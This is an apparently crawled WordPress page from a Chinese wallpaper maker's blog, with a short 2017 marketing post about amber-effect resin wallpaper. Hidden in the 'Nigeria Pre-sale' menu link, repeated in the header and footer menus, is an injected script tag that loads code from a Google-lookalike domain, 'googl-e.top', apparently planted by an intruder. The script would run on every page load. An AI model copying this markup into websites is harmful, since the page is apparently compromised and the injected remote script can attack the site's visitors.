

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.hanmero.com/hanmero-new-techonogy-introduction/
body_size: 9426
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://blog.hanmero.com/xmlrpc.php" />

	<title>HANMERO new techonogy introduction &#8211; Hanmero Blog</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Hanmero Blog &raquo; Feed" href="http://blog.hanmero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hanmero Blog &raquo; Comments Feed" href="http://blog.hanmero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hanmero Blog &raquo; HANMERO new techonogy introduction Comments Feed" href="http://blog.hanmero.com/hanmero-new-techonogy-introduction/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.hanmero.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='whatsapp-chat-style-css'  href='http://blog.hanmero.com/wp-content/plugins/wp-whatsapp-chat/css/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://blog.hanmero.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-css'  href='http://blog.hanmero.com/wp-content/themes/academica/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='academica-style-mobile-css'  href='http://blog.hanmero.com/wp-content/themes/academica/media-queries.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='academica-google-font-default-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRoboto+Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://blog.hanmero.com/wp-includes/css/dashicons.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='http://blog.hanmero.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://blog.hanmero.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.8' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='http://blog.hanmero.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://blog.hanmero.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.hanmero.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.hanmero.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='HANMERO factory production overview.' href='http://blog.hanmero.com/hanmero-factory-production-overview/' />
<link rel='next' title='The misunderstanding of traditional wallpaper decoration' href='http://blog.hanmero.com/the-misunderstanding-of-traditional-wallpaper-decoration/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://blog.hanmero.com/hanmero-new-techonogy-introduction/" />
<link rel='shortlink' href='http://blog.hanmero.com/?p=593' />
<link rel="alternate" type="application/json+oembed" href="http://blog.hanmero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.hanmero.com%2Fhanmero-new-techonogy-introduction%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.hanmero.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.hanmero.com%2Fhanmero-new-techonogy-introduction%2F&#038;format=xml" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- <meta name="NextGEN" version="2.2.12" /> -->
<link rel="icon" href="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://blog.hanmero.com/wp-content/uploads/2017/07/cropped-logo-270x270.png" />

<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=2.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=2.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_imagebrowser_style-css'  href='http://blog.hanmero.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_imagebrowser/static/style.min.css?ver=2.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='http://blog.hanmero.com/wp-content/ngg_styles/nggallery.css?ver=2.2.12' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-593 single-format-standard">

	
	<div id="header" class="clearfix" >

		
			<div class="inner-wrap">

				<div id="logo" class="logo-left">
					
						<a href="http://blog.hanmero.com" title="Hanmero Blog - Welcome to visit Hanmero Blog" rel="home">

							<img src="http://blog.hanmero.com/wp-content/uploads/2023/10/logos.png" alt="Hanmero Blog" width="150" height="55">
						</a>

					
					<p id="site-description">Welcome to visit Hanmero Blog</p>
				</div><!-- end #logo -->

			</div><!-- end .inner-wrap -->

			<div id="main-nav">

				<div class="inner-wrap">

					<nav class="main-navbar" role="navigation">

	                    <div class="navbar-header">
	                        
	                           <a class="navbar-toggle" href="#menu-main-slide">
	                               <span class="icon-bar"></span>
	                               <span class="icon-bar"></span>
	                               <span class="icon-bar"></span>
	                           </a>


	                           <div id="menu-main-slide" class="menu-hanmero-brand-container"><ul id="menu-hanmero-brand" class="menu"><li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-149"><a href="http://blog.hanmero.com">Home</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://www.hanmero.com">Hanmero Official</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://store.hanmero.com/">Hanmero Store</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://nigeria.hanmero.com/">Hanmero  Nigeria Pre &#8211; sale<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://blog.hanmero.com/about-us/">About Hanmero</a></li>
<li id="menu-item-3452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="http://store.hanmero.com/Free-Sample.html">Free Sample</a></li>
</ul></div>
	                    </div>


	                    <div id="navbar-main">

	                        <div class="menu-hanmero-brand-container"><ul id="menu-hanmero-brand-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-149"><a href="http://blog.hanmero.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://www.hanmero.com">Hanmero Official</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://store.hanmero.com/">Hanmero Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://nigeria.hanmero.com/">Hanmero  Nigeria Pre &#8211; sale<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://blog.hanmero.com/about-us/">About Hanmero</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="http://store.hanmero.com/Free-Sample.html">Free Sample</a></li>
</ul></div>

	                    </div><!-- #navbar-main -->

	                </nav><!-- .navbar -->

					<div id="search">
						<form method="get" id="searchform" action="http://blog.hanmero.com/">
	<label for="s" class="assistive-text hidden">Search</label>
	<input id="s" type="text" name="s" placeholder="Search">
	<button id="searchsubmit" name="submit" type="submit">Search</button>
</form>					</div><!-- end #search -->

				</div><!-- end .inner-wrap -->

			</div><!-- end #main-nav -->

		
	</div><!-- end #header -->

	<div id="wrap">
<div id="content" class="clearfix">

	
	<div class="column column-title">
		<div id="crumbs">
	<p><a href="http://blog.hanmero.com">Home</a> &raquo; <a href="http://blog.hanmero.com/category/new-arrival/">New Arrival</a> &raquo; <span class="current">HANMERO new techonogy introduction</span></p>
</div><!-- end #crumbs -->	</div><!-- end .column-title -->

		<div class="column column-narrow">
		<div id="categories-2" class="widget clearfix widget_categories"><h3 class="heading">Categories</h3>		<ul>
	<li class="cat-item cat-item-2"><a href="http://blog.hanmero.com/category/new-arrival/" >New Arrival</a>
</li>
		</ul>
</div><div id="archives-2" class="widget clearfix widget_archive"><h3 class="heading">Archives</h3>		<ul>
			<li><a href='http://blog.hanmero.com/2019/01/'>January 2019</a>&nbsp;(4)</li>
	<li><a href='http://blog.hanmero.com/2018/12/'>December 2018</a>&nbsp;(7)</li>
	<li><a href='http://blog.hanmero.com/2018/11/'>November 2018</a>&nbsp;(6)</li>
	<li><a href='http://blog.hanmero.com/2018/10/'>October 2018</a>&nbsp;(8)</li>
	<li><a href='http://blog.hanmero.com/2018/09/'>September 2018</a>&nbsp;(9)</li>
	<li><a href='http://blog.hanmero.com/2018/08/'>August 2018</a>&nbsp;(12)</li>
	<li><a href='http://blog.hanmero.com/2018/07/'>July 2018</a>&nbsp;(11)</li>
	<li><a href='http://blog.hanmero.com/2018/06/'>June 2018</a>&nbsp;(8)</li>
	<li><a href='http://blog.hanmero.com/2018/05/'>May 2018</a>&nbsp;(15)</li>
	<li><a href='http://blog.hanmero.com/2018/04/'>April 2018</a>&nbsp;(12)</li>
	<li><a href='http://blog.hanmero.com/2018/03/'>March 2018</a>&nbsp;(14)</li>
	<li><a href='http://blog.hanmero.com/2018/02/'>February 2018</a>&nbsp;(3)</li>
	<li><a href='http://blog.hanmero.com/2018/01/'>January 2018</a>&nbsp;(9)</li>
	<li><a href='http://blog.hanmero.com/2017/12/'>December 2017</a>&nbsp;(10)</li>
	<li><a href='http://blog.hanmero.com/2017/11/'>November 2017</a>&nbsp;(15)</li>
	<li><a href='http://blog.hanmero.com/2017/10/'>October 2017</a>&nbsp;(10)</li>
	<li><a href='http://blog.hanmero.com/2017/09/'>September 2017</a>&nbsp;(7)</li>
	<li><a href='http://blog.hanmero.com/2017/08/'>August 2017</a>&nbsp;(19)</li>
	<li><a href='http://blog.hanmero.com/2017/07/'>July 2017</a>&nbsp;(27)</li>
	<li><a href='http://blog.hanmero.com/2017/06/'>June 2017</a>&nbsp;(53)</li>
	<li><a href='http://blog.hanmero.com/2017/05/'>May 2017</a>&nbsp;(18)</li>
		</ul>
		</div><div id="meta-2" class="widget clearfix widget_meta"><h3 class="heading">Meta</h3>			<ul>
						<li><a href="http://blog.hanmero.com/wp-login.php">Log in</a></li>
			<li><a href="http://blog.hanmero.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://blog.hanmero.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div>	</div><!-- end .column-narrow -->
	
	<div class="column column-content single">

		
<div id="post-593" class="post-593 post type-post status-publish format-standard hentry category-new-arrival">

	<h1 class="title-header">HANMERO new techonogy introduction</h1>
	<div class="entry-meta">
		<span class="by-author">By Hanmero </span>in <span class="category"><a href="http://blog.hanmero.com/category/new-arrival/" rel="category tag">New Arrival</a></span> on <span class="datetime"><a href="http://blog.hanmero.com/hanmero-new-techonogy-introduction/" title="11:00" rel="bookmark"><time class="entry-date" datetime="2017-06-13T11:00:12+00:00" pubdate>2017-06-13</time></a></span>.	</div><!-- end .entry-meta -->

	<div class="entry-content clearfix">
		<p>HANMERO NEW techonogy introduction. The technology of high simulation amber patch roll belongs to the new material, process, new design and new thinking, which is embodied in the product collection. Its technology is innovative and there is no precedent at home and abroad. The material is environmentally friendly and the material itself is internationally recognized as organic environmental resins.</p>
	<div class='ngg-imagebrowser' id='ngg-imagebrowser-b789ffb9eed715de18c5f31a528a84d5-593' data-nextgen-gallery-id="b789ffb9eed715de18c5f31a528a84d5">

    <h3>1</h3>

		<div id="ngg-image-0" class="pic" >
        <a href='http://blog.hanmero.com/wp-content/gallery/2017-6-13-1/1.jpg'
           title=' '
           data-src="http://blog.hanmero.com/wp-content/gallery/2017-6-13-1/1.jpg"
           data-thumbnail="http://blog.hanmero.com/wp-content/gallery/2017-6-13-1/thumbs/thumbs_1.jpg"
           data-image-id="261"
           data-title="1"
           data-description=" "
           class="ngg-fancybox" rel="b789ffb9eed715de18c5f31a528a84d5">
            <img title='1'
                 alt='1'
                 src='http://blog.hanmero.com/wp-content/gallery/2017-6-13-1/1.jpg'/>
        </a>
	  </div> 

    <div class='ngg-imagebrowser-nav'>

        <div class='back'>
            <a class='ngg-browser-prev'
               id='ngg-prev-270'
               href='http://blog.hanmero.com/hanmero-new-techonogy-introduction/nggallery/image/10-2/'>
                &#9668; Back            </a>
        </div>

        <div class='next'>
            <a class='ngg-browser-next'
               id='ngg-next-262'
               href='http://blog.hanmero.com/hanmero-new-techonogy-introduction/nggallery/image/2-91/'>
                Next                &#9658;
            </a>
        </div>

        <div class='counter'>
            Picture 1 of 10        </div>

        <div class='ngg-imagebrowser-desc'>
            <p>
                             </p>
        </div>

    </div>

</div>
<script type='text/javascript'>
	jQuery(function($) {
		new NggPaginatedGallery('b789ffb9eed715de18c5f31a528a84d5', '.ngg-imagebrowser');
	});
</script>
<p><span id="more-593"></span></p>
<p>The production of high simulation amber patch coil products is the first to op<span class="text_exposed_show">timize the realistic natural texture pattern and make accurate printing, then the graphic surface with resin processing because the resin has been mixed with different refraction effect of fine particles so these particles in a certain high-temperature conditions can form a natural amber stone refraction effect</span></p>
<p><span class="text_exposed_show">Therefore, it can choose any pattern to do the background. Products produced by this process have different appearance effects in different perspectives, and this effect is unique, fresh and supernatural.</span></p>
<p>&nbsp;</p>
<p>HANEMRO WALLPAPER<br />
Site:&nbsp;<a href="http://www.hanmero.com/" target="_blank" rel="nofollow noopener noreferrer" data-ft="{&quot;tn&quot;:&quot;-U&quot;}">www.hanmero.com</a><br />
Email: info@hanmero.com<br />
Phone/whatsapp: 008618186127197<br />
Location: Wuhan City,China</p>
<p>&nbsp;</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="http://blog.hanmero.com/hanmero-new-techonogy-introduction/" data-a2a-title="HANMERO new techonogy introduction"><a class="a2a_button_facebook a2a_counter" href="https://www.addtoany.com/add_to/facebook?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fhanmero-new-techonogy-introduction%2F&amp;linkname=HANMERO%20new%20techonogy%20introduction" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fhanmero-new-techonogy-introduction%2F&amp;linkname=HANMERO%20new%20techonogy%20introduction" title="WhatsApp" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fhanmero-new-techonogy-introduction%2F&amp;linkname=HANMERO%20new%20techonogy%20introduction" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_google_plus" href="https://www.addtoany.com/add_to/google_plus?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fhanmero-new-techonogy-introduction%2F&amp;linkname=HANMERO%20new%20techonogy%20introduction" title="Google+" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fhanmero-new-techonogy-introduction%2F&amp;linkname=HANMERO%20new%20techonogy%20introduction" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_skype" href="https://www.addtoany.com/add_to/skype?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fhanmero-new-techonogy-introduction%2F&amp;linkname=HANMERO%20new%20techonogy%20introduction" title="Skype" rel="nofollow" target="_blank"></a><a class="a2a_button_amazon_wish_list" href="https://www.addtoany.com/add_to/amazon_wish_list?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fhanmero-new-techonogy-introduction%2F&amp;linkname=HANMERO%20new%20techonogy%20introduction" title="Amazon Wish List" rel="nofollow" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=http%3A%2F%2Fblog.hanmero.com%2Fhanmero-new-techonogy-introduction%2F&amp;linkname=HANMERO%20new%20techonogy%20introduction" title="Reddit" rel="nofollow" target="_blank"></a></div></div>	</div><!-- end .entry-content -->

    <div class="entry-meta">
            </div><!-- end .entry-meta -->

</div><!-- end #post-## -->
		<div class="navigation clearfix">
			<span class="alignleft"><a href="http://blog.hanmero.com/hanmero-factory-production-overview/" rel="prev"><span class="meta-nav">&larr;</span> HANMERO factory production overview.</a></span>			<span class="alignright"><a href="http://blog.hanmero.com/the-misunderstanding-of-traditional-wallpaper-decoration/" rel="next">The misunderstanding of traditional wallpaper decoration <span class="meta-nav">&rarr;</span></a></span>		</div><!-- end .navigation -->

		
<div id="comments">

	<hr />	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hanmero-new-techonogy-introduction/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="http://blog.hanmero.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='593' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0440f05859" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="204"/></p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- end .column-content -->

		<div class="column column-narrow column-last">
		<div id="sfp_page_plugin_widget-6" class="widget clearfix widget_sfp_page_plugin_widget"><h3 class="heading">Hanmero Facebook </h3><div id="fb-root"></div>
<script>
	(function(d){
		var js, id = 'facebook-jssdk';
		if (d.getElementById(id)) {return;}
		js = d.createElement('script');
		js.id = id;
		js.async = true;
		js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
		d.getElementsByTagName('head')[0].appendChild(js);
	}(document));
</script>
<!-- SFPlugin by topdevs.net -->
<!-- Page Plugin Code START -->
<div class="sfp-container">
	<div class="fb-page"
		data-href="https://www.facebook.com/HanmeroOfficial/"
		data-width=""
		data-height=""
		data-hide-cover="false"
		data-show-facepile="true"
		data-small-header="false"
		data-tabs="timeline,events,messages">
	</div>
</div>
<!-- Page Plugin Code END --></div><div id="calendar-3" class="widget clearfix widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://blog.hanmero.com/2019/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="recent-posts-widget-with-thumbnails-2" class="widget clearfix recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
		<ul>
			<li><a href="http://blog.hanmero.com/hanmer-waterproof-wallpaper-made-of-mcm-material-with-special-technology/" target="_blank"><img width="250" height="195" src="http://blog.hanmero.com/wp-content/uploads/ngg_featured/1-5.jpg" class="attachment-250x250 size-250x250 wp-post-image" alt="" srcset="http://blog.hanmero.com/wp-content/uploads/ngg_featured/1-5.jpg 1920w, http://blog.hanmero.com/wp-content/uploads/ngg_featured/1-5-300x234.jpg 300w, http://blog.hanmero.com/wp-content/uploads/ngg_featured/1-5-768x600.jpg 768w, http://blog.hanmero.com/wp-content/uploads/ngg_featured/1-5-1024x800.jpg 1024w" sizes="(max-width: 250px) 100vw, 250px" /><span class="rpwwt-post-title">HANMERO Waterproof Wallpaper&#8211; Made of MCM material with special technology.</span></a><div class="rpwwt-post-date">2017-08-18</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-branch-office-is-in-beautiful-and-modern-shenzhen-city/" target="_blank"><span class="rpwwt-post-title">HANMERO branch office is in beautiful and modern Shenzhen City</span></a><div class="rpwwt-post-date">2017-05-18</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-unique-and-new-technology-introduction-2/" target="_blank"><span class="rpwwt-post-title">HANMERO unique and new technology introduction&#8211;Crack</span></a><div class="rpwwt-post-date">2017-06-04</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-wallpaper-introduction/" target="_blank"><span class="rpwwt-post-title">HANMERO Wallpaper Introduction</span></a><div class="rpwwt-post-date">2018-05-03</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-wood-design/" target="_blank"><span class="rpwwt-post-title">HANMERO Wood Design</span></a><div class="rpwwt-post-date">2018-12-25</div></li>
			<li><a href="http://blog.hanmero.com/big-new-our-hanmero-brand-has-been-registered-in-more-countries/" target="_blank"><span class="rpwwt-post-title">Big New!!! Our HANMERO brand has been registered in more countries.</span></a><div class="rpwwt-post-date">2017-06-29</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-company-shows/" target="_blank"><span class="rpwwt-post-title">HANMERO Company Shows</span></a><div class="rpwwt-post-date">2017-07-29</div></li>
			<li><a href="http://blog.hanmero.com/hanmero-beautiful-floral-design-wallpaper/" target="_blank"><span class="rpwwt-post-title">HANMERO Beautiful Floral Design Wallpaper</span></a><div class="rpwwt-post-date">2018-10-22</div></li>
		</ul>
</div><!-- .rpwwt-widget -->
</div>	</div><!-- end .column-narrow -->
	
	
</div><!-- end #content -->

			<div id="footer" class="clearfix">
				
				<ul id="menu-hanmero-brand-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-149"><a href="http://blog.hanmero.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107"><a href="http://www.hanmero.com">Hanmero Official</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="http://store.hanmero.com/">Hanmero Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="http://nigeria.hanmero.com/">Hanmero  Nigeria Pre &#8211; sale<script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://blog.hanmero.com/about-us/">About Hanmero</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3452"><a href="http://store.hanmero.com/Free-Sample.html">Free Sample</a></li>
</ul>				<p class="copy">
 						 &copy;<script type="text/javascript">document.write( new Date().getFullYear());</script> &nbsp;&nbsp; Hanmero Community All Rights Reserved.


                       





				</p>
			</div><!-- end #footer -->
		</div><!-- end #wrap -->

		<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://blog.hanmero.com/wp-content/themes/academica/js/jquery.mmenu.min.all.js?ver=20150325'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/themes/academica/js/superfish.min.js?ver=20150325'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-content/themes/academica/js/functions.js?ver=20150325'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://blog.hanmero.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/blog.hanmero.com\/?photocrati_ajax=1","wp_home_url":"http:\/\/blog.hanmero.com","wp_site_url":"http:\/\/blog.hanmero.com","wp_root_url":"http:\/\/blog.hanmero.com","wp_plugins_url":"http:\/\/blog.hanmero.com\/wp-content\/plugins","wp_content_url":"http:\/\/blog.hanmero.com\/wp-content","wp_includes_url":"http:\/\/blog.hanmero.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
